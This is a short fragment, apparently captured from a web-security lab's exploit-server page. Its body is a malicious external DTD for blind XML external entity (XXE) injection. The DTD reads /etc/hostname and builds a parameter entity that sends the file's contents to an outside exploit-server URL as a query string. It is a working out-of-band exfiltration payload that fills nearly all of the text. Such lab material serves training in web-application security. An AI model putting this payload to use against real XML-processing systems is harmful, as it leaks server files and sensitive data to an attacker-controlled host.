 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-0ac900700391629fc0da1788015a006e.exploit-server.net/?x=%file;'>">
Store View exploit Access log